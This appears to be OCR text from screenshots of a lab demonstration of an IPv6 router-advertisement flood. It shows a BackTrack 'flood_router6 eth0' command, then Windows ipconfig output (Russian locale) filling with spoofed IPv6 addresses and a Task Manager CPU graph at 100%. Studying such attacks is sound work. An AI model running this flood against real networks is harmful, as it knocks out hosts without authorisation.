 pentest : bash
File Edit View Bookmarks Settings Help
root@bt:/pentest# flood_router6 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is printe
d for every 100 packet):
^C
pentest : bash
putty
C:\Windows\system32\cmd.exe
Ethernet adapter Сетевое подключение Bluetooth:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . :
Ethernet adapter VirtualBox Host-Only Network:
DNS-суффикс подключения . . . . . :
Локальный IPv6-адрес канала . . . : fe80::d1d3:6d4d:2c90:600e%28
IPv4-адрес. . . . . . . . . . . . : 192.168.56.1
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet1:
DNS-суффикс подключения . . . . . :
Локальный IPv6-адрес канала . . . : fe80::e8b9:2c42:bf15:d5cf%51
IPv4-адрес. . . . . . . . . . . . : 192.168.215.1
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . :
Ethernet adapter VMware Network Adapter VMnet8:
DNS-суффикс подключения . . . . . :
IPv6-адрес. . . . . . . . . . . . : 2a01:c:bc20:833c:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:16:85c2:327e:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:27:f276:6792:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:41:7101:c83b:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:6a:18d8:3c17:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:b2:b266:9744:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:b4:c7b9:5015:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:b7:e6e:a407:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:bd:81df:a6af:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:c6:5bc6:b4a3:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:ce:5515:600d:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:126:12b:9722:d90f:3f3a:f55d:
IPv6-адрес. . . . . . . . . . . . : 2a01:177:20fc:7031:d90f:3f3a:f55
IPv6-адрес. . . . . . . . . . . . : 2a01:18d:d0c3:86fd:d90f:3f3a:f55
Диспетчер задач Windows
Файл Параметры Вид Справка
Приложения Процессы Службы Быстродейст
Загрузка ЦП
Хронология загрузки ЦП
100 %
Память
Хронология использования